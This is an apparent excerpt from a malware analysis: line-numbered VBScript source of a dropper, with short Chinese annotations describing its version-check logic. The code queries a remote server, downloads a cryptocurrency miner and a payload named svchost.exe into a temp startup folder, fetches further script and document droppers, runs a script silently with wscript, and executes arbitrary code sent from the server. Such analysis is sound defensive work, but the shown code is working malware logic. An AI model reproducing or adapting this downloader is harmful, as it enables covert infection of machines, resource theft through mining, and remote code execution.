 23 version = readini("ver")
24 If Len(version) < 2 Then
25 version = "web1|miner1|vbs1|doc1|xls1|"
26 writeini "ver", version
27 End If
28 ver = Split(version,"|")
29 web = ver(0)
30 miner = ver(1)
31 vbs = ver(2)
32 doc = ver(3)
33 xls = ver(4)
定义初始版本号
92 res = chkroot
93 If InStr(LCase(res),"meta") > 0 Then
94 url = Split(res,"<|>")
95 Rweb = Split(url(1),"|")(0)
96 Rminer = Split(url(2),"|")(0)
97 Rvbs = Split(url(3),"|")(0)
98 Rdoc = Split(url(4),"|")(0)
99 Rxls = Split(url(5),"|")(0)
100 Rexec = Split(url(6),"|")(0)
101 Dweb = Split(url(1),"|")(1)
102 Dminer = Split(url(2),"|")(1)
103 Dvbs = Split(url(3),"|")(1)
104 Ddoc = Split(url(4),"|")(1)
105 Dxls = Split(url(5),"|")(1)
106 Dexec = Split(url(6),"|")(1)
107 writeini "ver", Rweb & "|" & Rminer & "|" & Rvbs & "|" & Rdoc & "|" & Rxls & "|"
108 If web <> Rweb Then
109 download Dweb,temp & "winstart\","svchost.exe","y"
110 End If
111 If miner <> Rminer Or Not Fso.fileexists(temp & "winstart\miner.exe") Then
112 If xver = "x86" Then
113 download Split(url(9),"|")(1),temp & "winstart\","miner.exe","y"
114 Else
115 download Dminer,temp & "winstart\","miner.exe","y"
116 End If
117 End If
118 If doc <> Rdoc Then
119 download Ddoc,temp,"rknrl.TMP1","n"
120 End If
121 If xls <> Rxls Then
122 download Dxls,temp,"rknrl.TMP2","n"
123 End If
124 If Not Fso.fileexists(temp & "rknrl.vbs") Then
125 download Split(url(3),"|")(2),temp,"DM6331.TMP","n"
126 download Dvbs,temp,"rknrl.vbs","n"
127 wShell.run "wscript.exe //B " & Chr(34) & temp & "rknrl.vbs" & Chr(34)
128 End If
129 If InStr(Rexec,"exec") > 0 Then
130 execute Dexec
如果本地版
本号与远程
不相等就下
载。